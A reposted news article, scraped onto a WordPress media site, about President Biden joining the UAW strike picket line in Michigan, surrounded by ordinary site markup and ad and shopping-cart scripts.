<p>Biden’s trip to join a picket line in the suburbs of Detroit is the most significant demonstration of his pro-union bona fides, a record that includes vocal support for unionization efforts at <a href="https://fortune.com/company/amazon-com/" target="_blank" rel="noopener" class="sc-d73ccddd-0 bSMimr styledLinkColor ">Amazon</a>.com facilities and executive actions that promoted worker organizing. He also <a href="https://apnews.com/article/president-joe-biden-unions-democrats-presidential-campaign-8242bafc4e61ed88f7f211c621132102" target="_self" rel="noopener" class="sc-d73ccddd-0 bSMimr styledLinkColor ">earned a joint endorsement of major unions</a> earlier this year and <a href="https://apnews.com/article/biden-broadway-fundraiser-new-york-fc92b7f04ad2ac20c119e60337da5cfb" target="_self" rel="noopener" class="sc-d73ccddd-0 bSMimr styledLinkColor ">has avoided southern California for high-dollar fundraisers</a> amid the writers’ and actors’ strikes in Hollywood.</p>
<p>During the ongoing UAW strike, Biden has argued that the auto companies have not gone far enough, although White House officials have repeatedly declined to say whether the president endorses specific UAW demands such as a 40% hike in wages and full-time pay for a 32-hour work week.</p>
<p>“I think the UAW gave up an incredible amount back when the automobile industry was going under. They gave everything from their pensions on, and they saved the automobile industry,” Biden said Monday from the White House. He said workers should benefit from carmakers’ riches “now that the industry is roaring back.”</p>
<p>Biden and other Democrats are more <a href="https://apnews.com/article/biden-unions-reelection-campaign-2024-04b89292c9c41f35a127f2458d90a610" target="_self" rel="noopener" class="sc-d73ccddd-0 bSMimr styledLinkColor ">aggressively touting the president’s pro-labor credentials</a> at a time when Trump is trying to make inroads in critical swing states where unions remain influential, including Michigan and Pennsylvania. Biden is leaning on his union support at a time when labor enjoys broad support from the public, with 67% of Americans approving of labor unions in an August Gallup poll.</p>
<p>The United Farm Workers announced their endorsement of Biden on Tuesday, calling him “an authentic champion for workers and their families, regardless of their race or national origin.” Biden’s campaign manager, Julie Chavez Rodriguez, is the granddaughter of Cesar Chavez, the union’s co-founder.</p>
<p>The UAW has not endorsed Biden. Asked about that after landing in Michigan, Biden told reporters that “I’m not worried about that.”</p>
<p>Trump is skipping the second Republican primary debate on Wednesday and will meet with striking autoworkers in Michigan, seeking to capitalize on discontent over the state of the economy and anger over the Biden administration’s push for more electric vehicles — a key component of its clean-energy agenda.</p>
<p>“If it wasn’t for President Trump, Joe Biden would be giving autoworkers the East Palestine treatment and saying that his schedule was too busy,” said Trump campaign adviser Jason Miller, referring to the <a href="https://apnews.com/article/east-palestine-train-derailment-norfolk-southern-biden-875699405d37cacbb5dd958dafb18071" target="_self" rel="noopener" class="sc-d73ccddd-0 bSMimr styledLinkColor ">small Ohio town that is still grappling</a> with the aftermath of a February train derailment. Biden said he would visit the community but so far has not.</p>
<p>White House officials dismissed the notion that Trump forced their hand and noted that Biden was headed to Michigan at the request of UAW President Shawn Fain, who last week invited the sitting president to join the strikers.</p>
<p>“He is pro-UAW, he is pro-workers, that is this president,” White House press secretary Karine Jean-Pierre said Monday. “He stands by union workers, and he is going to stand with the men and women of the UAW.”</p>
<p>Yet the UAW strike, <a href="https://apnews.com/article/uaw-ford-stellantis-general-motors-strike-labor-4132aa222c9a4456415af480d6fafa98" target="_self" rel="noopener" class="sc-d73ccddd-0 bSMimr styledLinkColor ">which expanded into 20 states last week</a>, remains a <a href="https://apnews.com/article/biden-electric-cars-uaw-strike-d73f259bf5e9242340e912ad1e9b4aa9" target="_self" rel="noopener" class="sc-d73ccddd-0 bSMimr styledLinkColor ">dilemma for the Biden administration</a> since a part of the workers’ grievances include concerns about a broader transition to electric vehicles. The shift away from gas-powered vehicles has worried some autoworkers because electric versions require fewer people to manufacture and there is no guarantee that factories that produce them will be unionized.</p>
<p>Carolyn Nippa, who was walking the picket line Monday at the GM parts warehouse in Van Buren Township, Michigan, was ambivalent about the president’s advocacy for electric vehicles, even as she said Biden was a better president than Trump for workers. She said it was “great that we have a president who wants to support local unions and the working class.”</p>
<p>“I know it’s the future. It’s the future of the car industry,” Nippa said of electric vehicles. “I’m hoping it doesn’t affect our jobs.”</p>
<p>Still, other pickets remained more skeptical about Biden’s visit Tuesday.</p>
<p>Dave Ellis, who stocks parts at the distribution center, said he’s happy Biden wants to show people he’s behind the middle class. But he said the visit is just about getting more votes.</p>
<p>“I don’t necessarily believe that it’s really about us,” said Ellis, who argued that Trump would be a better president for the middle class than Biden because Trump is a businessman.</p>
<p>The Biden administration has no formal role in the negotiations, and the White House pulled back a decision from the president earlier this month to send two key deputies to Michigan after determining it would be more productive for the advisers, Gene Sperling and acting Labor Secretary Julie Su, to monitor talks from Washington.</p>
<p>___</p>
<p>Krisher reported from Van Buren Township, Michigan. Associated Press writer Jill Colvin in Summerville, South Carolina, contributed to this report.</p>
</div>
<p>[ad_2]<br />
<br /><a href="https://fortune.com/2023/09/26/joe-biden-uaw-picket-line-union-detroit-autos-deserve-significant-raise/">Source link </a></p>
<div class="blog-footer">
    

</div><!-- .entry-footer -->
</div>		</div>
	</article><!-- #post-202498 -->
			
		<div class=" d-flex justify-content-between nicol-navigation-post">
			<div class="nicol-portfolio-navigation-prev">
				<a class="nicol-btn nicol-prev-btn  nicol-btn-link ajax-effect-link" href="https://fromermediagroup.com/2023/09/26/amazon-prime-video-to-have-ads-in-2024-how-streaming-services-compare-on-price/">
					<span class="nicol-btn-line-holder">
						<i class="fas fa-chevron-left"></i>
						<span class="nicol-btn-line"></span>
						<span class="nicol-btn-text">Prev</span>
						<span class="nicol-btn-line-hidden"></span>
						
					</span></a>
			</div>
							<div class="nicol-portfolio-navigation-list">
					<a class="ajax-effect-link" href="https://fromermediagroup.com/2023/09/26/biden-joins-uaw-strike-picket-line-says-union-workers-deserve-significant-raise/">
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
							<circle cx="2" cy="2" r="2" fill="white"></circle>
							<circle cx="10" cy="2" r="2" fill="white"></circle>
							<circle cx="18" cy="2" r="2" fill="white"></circle>
							<circle cx="2" cy="10" r="2" fill="white"></circle>
							<circle cx="10" cy="10" r="2" fill="#FF7272"></circle>
							<circle cx="18" cy="10" r="2" fill="white"></circle>
							<circle cx="2" cy="18" r="2" fill="white"></circle>
							<circle cx="10" cy="18" r="2" fill="white"></circle>
							<circle cx="18" cy="18" r="2" fill="white"></circle>
						</svg>
					</a>
				</div>
						<div class="nicol-portfolio-navigation-next">
				<a class="nicol-btn  nicol-btn-link ajax-effect-link" href="https://fromermediagroup.com/2023/09/26/hot-cold-systems-market-share-regional-dynamics-unveiled/">
					<span class="nicol-btn-line-holder">
						<span class="nicol-btn-line-hidden"></span>
						<span class="nicol-btn-text">Next</span>
						<span class="nicol-btn-line"></span>
						<i class="fas fa-chevron-right"></i>
					</span>
				</a>
			</div>
		</div>
		

	</div><!-- MagenetMonetization 4 -->	<div class="col-xl-4 col-sm-12 mt-5 mt-xl-0 sidebar-service-right">
			<aside id="secondary" class="primary-sidebar widget-area">
		<h2 class="screen-reader-text">Asides</h2>
		<!-- MagenetMonetization 5 --><div id="block-2" class="blog_widget widget widget_block widget_search show-ajax"><form role="search" method="get" action="https://fromermediagroup.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><!-- MagenetMonetization 5 --><div id="block-3" class="blog_widget widget widget_block show-ajax">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://fromermediagroup.com/2024/12/30/dont-miss-gohighlevels-exclusive-end-of-year-promotion-2024/">Don’t Miss GoHighLevel’s Exclusive End-of-Year Promotion 2024!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fromermediagroup.com/2024/12/23/why-partnering-with-fromer-media-group-is-the-best-decision-for-your-business/">Why Partnering with Fromer Media Group is the Best Decision for Your Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fromermediagroup.com/2024/12/23/unlocking-the-power-of-media-how-fromer-media-group-transforms-brands/">Unlocking the Power of Media: How Fromer Media Group Transforms Brands</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fromermediagroup.com/2024/12/23/how-fromer-media-group-is-revolutionizing-digital-marketing/">How Fromer Media Group is Revolutionizing Digital Marketing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fromermediagroup.com/2024/12/23/digital-transformation-how-fromer-media-group-drives-success/">Digital Transformation: How Fromer Media Group Drives Success</a></li>
</ul></div></div>
</div><!-- MagenetMonetization 5 --><div id="block-6" class="blog_widget widget widget_block show-ajax">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-152"><a href="https://fromermediagroup.com/category/angular/">Angular</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://fromermediagroup.com/category/apps/">Apps</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://fromermediagroup.com/category/art-theater/">Art &amp; Theater</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://fromermediagroup.com/category/bitcoin-crypto/">Bitcoin &amp; Crypto</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://fromermediagroup.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://fromermediagroup.com/category/tie-business/">Business</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://fromermediagroup.com/category/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://fromermediagroup.com/category/coding/">Coding</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://fromermediagroup.com/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://fromermediagroup.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://fromermediagroup.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://fromermediagroup.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://fromermediagroup.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://fromermediagroup.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://fromermediagroup.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://fromermediagroup.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://fromermediagroup.com/category/gadget/">Gadget</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://fromermediagroup.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://fromermediagroup.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://fromermediagroup.com/category/global/">Global</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://fromermediagroup.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://fromermediagroup.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://fromermediagroup.com/category/law-legal/">Law/Legal</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://fromermediagroup.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://fromermediagroup.com/category/market/">Market</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://fromermediagroup.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://fromermediagroup.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://fromermediagroup.com/category/movie/">Movie</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://fromermediagroup.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://fromermediagroup.com/category/national/">National</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://fromermediagroup.com/category/nature/">Nature</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://fromermediagroup.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://fromermediagroup.com/category/press-release/">Press Release</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://fromermediagroup.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://fromermediagroup.com/category/religion/">Religion</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://fromermediagroup.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://fromermediagroup.com/category/seo-blog/">SEO &amp; BLOG</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://fromermediagroup.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://fromermediagroup.com/category/tie-tech/">Tech</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://fromermediagroup.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://fromermediagroup.com/category/ui-ux/">UI/UX</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://fromermediagroup.com/category/utility/">Utility</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://fromermediagroup.com/category/website/">Website</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://fromermediagroup.com/category/world-news/">World News</a>
</li>
</ul></div></div>
</div>	</aside><!-- #secondary -->
</div>					</div>
				</div>
			</main><!-- #primary -->
		</div>

	</div>
</div>
<!-- wmm d -->		<div data-elementor-type="wp-post" data-elementor-id="7394" class="elementor elementor-7394">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-3306f76 elementor-section-content-bottom elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3306f76" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3b30da layouts-column-mobile-align-center layouts-column-align-inherit layouts-section-position-none" data-id="a3b30da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-5f75319 elementor-widget elementor-widget-image" data-id="5f75319" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="275" height="58" src="https://fromermediagroup.com/wp-content/uploads/2022/01/fromermediagroup.png" class="attachment-full size-full wp-image-30808" alt="" sizes="(min-width: 960px) 75vw, 100vw" />													</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-993da2c elementor-widget elementor-widget-heading" data-id="993da2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2023. All Rights Reserved.</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-69b7121 layouts-column-align-inherit layouts-section-position-none" data-id="69b7121" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-e61ae34 elementor-widget elementor-widget-heading" data-id="e61ae34" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="mailto:%20info@fromermediagroup.com">info@fromermediagroup.com</a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<!-- === back-to-top === -->
<div id="back-to-top" class="back-to-top">
	<a class="top" id="top" href="#">
		<span class="text-top">Top</span>
		<span class="dot-circle"></span>
	</a>
</div>
<!-- === back-to-top End === -->
</div><!-- #page -->
</div>
<div class="transition-cover-layer"></div>
<div class="transition-loading-bar"></div>
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		     <script type="text/javascript">
        jQuery(function($) {

            // On "added_to_cart" live event
            $(document.body).on('added_to_cart', function(a, b, c, d) {

                var prod_id = d.data('product_id'), // Get the product name
                    prod_qty = d.data('quantity'), // Get the quantity
                    prod_name = d.data('product_name'); // Get the product name

                Swal.fire({
                    title: 'Added to cart!',
                    text: prod_name,
                    icon: 'success',
                    showCancelButton: true,
                    confirmButtonColor: 'var(--color-theme-primary)',
                    cancelButtonColor: 'var(--color-theme-secondary)',
                    confirmButtonText: '<span class="nicol-btn-line-holder"><span class="nicol-btn-line-hidden"></span>       <span class="nicol-btn-text">Checkout</span><span class="nicol-btn-line"></span><i class="fas fa-chevron-right"></i></span>',
                    cancelButtonText: '<span class="nicol-btn-line-holder"><span class="nicol-btn-line-hidden"></span>       <span class="nicol-btn-text">Continue shopping</span><span class="nicol-btn-line"></span><i class="fas fa-chevron-right"></i></span>',
                    customClass: {
                        confirmButton: 'popup-btn-checkout nicol-btn',
                        cancelButton: 'popup-btn-continue nicol-btn',
                    },
                    showClass: {
                        popup: 'animated fadeIn',
                    },
                    hideClass: {
                        popup: 'animated fadeOut',
                    }
                }).then((result) => {

                    if (result.value) {
                        window.location.href = 'https://fromermediagroup.com/checkout/';
                    }
                });
            });
        });
    </script>

                            <div id="full-header" class="iqonic-custom-layouts hidden-custom-layout  iqonic-custom-layout-c0979a9 top-slide"  style=display:none;>
                                                            <button class="btn-close">
                                                                            <i class="fas fa-times"></i>
                                                                    </button>
                                                        <div class="sidebar-scrollbar">
                                		<div data-elementor-type="wp-post" data-elementor-id="9683" class="elementor elementor-9683">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-085562b elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="085562b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4df9f2b layouts-column-align-inherit layouts-section-position-none" data-id="4df9f2b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0f40929 layouts-column-align-inherit layouts-section-position-none" data-id="0f40929" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-5226530 animation-step elementor-widget elementor-widget-iqonic_navigation" data-id="5226530" data-element_type="widget" data-widget_type="iqonic_navigation.default">
				<div class="elementor-widget-container">
			<div class="widget-nav-menu  menu-align-center">
                <div class="nicol-mobile-menu nicol-navigation-burger  menu-open  vertical-menu-layout menu-style-one">
                <nav class="nicol-menu-wrapper mobile-menu">
                    <div class="navbar">
                        <div class="menu-new-wrapper row align-items-center">
                            <div class="menu-scrollbar verticle-mn yScroller col-lg-12">
                                <div class="nicol-full-menu">
                                    <div class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="navbar-nav top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30795"><a href="https://fromermediagroup.com/category/news/" class="ajax-effect-link">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30796"><a href="https://fromermediagroup.com/category/press-release/" class="ajax-effect-link">Press Release</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-30798"><a href="https://fromermediagroup.com/category/tie-business/" class="ajax-effect-link">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202839"><a href="https://fromermediagroup.com/category/bitcoin-crypto/" class="ajax-effect-link">Bitcoin &amp; Crypto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202843"><a href="#" class="ajax-effect-link">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202841"><a href="https://fromermediagroup.com/category/market/" class="ajax-effect-link">Market</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202840"><a href="https://fromermediagroup.com/category/finance/" class="ajax-effect-link">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202842"><a href="https://fromermediagroup.com/category/money/" class="ajax-effect-link">Money</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30797"><a href="https://fromermediagroup.com/category/tie-tech/" class="ajax-effect-link">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202844"><a href="https://fromermediagroup.com/category/apps/" class="ajax-effect-link">Apps</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202845"><a href="https://fromermediagroup.com/category/gadget/" class="ajax-effect-link">Gadget</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30835"><a href="https://fromermediagroup.com/category/gaming/" class="ajax-effect-link">Gaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202846"><a href="https://fromermediagroup.com/category/mobile/" class="ajax-effect-link">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30838"><a href="https://fromermediagroup.com/category/science/" class="ajax-effect-link">Science</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30834"><a href="https://fromermediagroup.com/category/entertainment/" class="ajax-effect-link">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202858"><a href="https://fromermediagroup.com/category/art-theater/" class="ajax-effect-link">Art &amp; Theater</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202859"><a href="https://fromermediagroup.com/category/gambling/" class="ajax-effect-link">Gambling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202860"><a href="https://fromermediagroup.com/category/gaming/" class="ajax-effect-link">Gaming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30836"><a href="https://fromermediagroup.com/category/movie/" class="ajax-effect-link">Movie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30837"><a href="https://fromermediagroup.com/category/music/" class="ajax-effect-link">Music</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202863"><a href="#" class="ajax-effect-link">SHOWS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30794"><a href="https://fromermediagroup.com/category/blog/" class="ajax-effect-link">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-202837"><a href="https://fromermediagroup.com/category/lifestyle/" class="ajax-effect-link">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202847"><a href="https://fromermediagroup.com/category/celebrity/" class="ajax-effect-link">Celebrity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202848"><a href="https://fromermediagroup.com/category/culture/" class="ajax-effect-link">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202849"><a href="https://fromermediagroup.com/category/education/" class="ajax-effect-link">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202850"><a href="https://fromermediagroup.com/category/fashion/" class="ajax-effect-link">Fashion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202851"><a href="https://fromermediagroup.com/category/food/" class="ajax-effect-link">Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202852"><a href="https://fromermediagroup.com/category/health/" class="ajax-effect-link">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202853"><a href="https://fromermediagroup.com/category/nature/" class="ajax-effect-link">Nature</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202854"><a href="https://fromermediagroup.com/category/religion/" class="ajax-effect-link">Religion</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202855"><a href="https://fromermediagroup.com/category/shopping/" class="ajax-effect-link">Shopping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202856"><a href="https://fromermediagroup.com/category/travel/" class="ajax-effect-link">Travel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202838"><a href="https://fromermediagroup.com/category/real-estate/" class="ajax-effect-link">Real Estate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202857"><a href="#" class="ajax-effect-link">CLASSIFIED</a></li>
</ul></div>                                </div>
                            </div>
                        </div>
                    </div>
                </nav><!-- #site-navigation -->
            </div>
        </div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-077ae68 layouts-column-align-inherit layouts-section-position-none" data-id="077ae68" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2977a96 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="2977a96" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-70e2100 layouts-column-align-inherit layouts-section-position-none" data-id="70e2100" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="hf-elementor-layout elementor-element elementor-element-d110a11 elementor-absolute elementor-widget__width-initial animated-slow elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-iqonic_shape" data-id="d110a11" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="iqonic_shape.default">
				<div class="elementor-widget-container">
			<div class="nicol-shape ">
    
        <!-- parellex effect main wrapper -->
        <div data-style="style-one" class="box-parent parallax-shape nicol-shape-style-1">
            <div class="pattern-block" data-depth="0.1">
                <img src="https://fromermediagroup.com/wp-content/uploads/2022/01/element.png" title="element" alt="image" loading="lazy" />            </div>
        </div>
    </div>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-6b625c7 elementor-absolute elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-initial animated-slow elementor-invisible elementor-widget elementor-widget-iqonic_shape" data-id="6b625c7" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:700}" data-widget_type="iqonic_shape.default">
				<div class="elementor-widget-container">
			<div class="nicol-shape ">
    
        <!-- parellex effect main wrapper -->
        <div data-style="style-one" class="box-parent parallax-shape nicol-shape-style-1">
            <div class="pattern-block" data-depth="0.1">
                <img src="https://fromermediagroup.com/wp-content/uploads/2022/01/element-3.png" title="element (3)" alt="image" loading="lazy" />            </div>
        </div>
    </div>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-91c1726 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-iqonic_shape" data-id="91c1726" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="iqonic_shape.default">
				<div class="elementor-widget-container">
			<div class="nicol-shape ">
            <div class="nicol-shape-style-3">
            <span class="color-spread"></span>
        </div>
    </div>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-cffdf51 elementor-widget__width-initial elementor-absolute elementor-hidden-tablet elementor-hidden-mobile animated-slow elementor-invisible elementor-widget elementor-widget-iqonic_shape" data-id="cffdf51" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="iqonic_shape.default">
				<div class="elementor-widget-container">
			<div class="nicol-shape ">
            <div class="box-parent nicol-shape-style-2">
            <span class="circle-wrapper">
            </span>
        </div>
    </div>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-1836b7a elementor-widget__width-initial elementor-absolute elementor-hidden-tablet elementor-hidden-mobile animated-slow elementor-invisible elementor-widget elementor-widget-iqonic_shape" data-id="1836b7a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;slideInLeft&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="iqonic_shape.default">
				<div class="elementor-widget-container">
			<div class="nicol-shape ">
            <div class="box-parent nicol-shape-style-2">
            <span class="circle-wrapper">
            </span>
        </div>
    </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		                            </div>
                        </div>
    			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
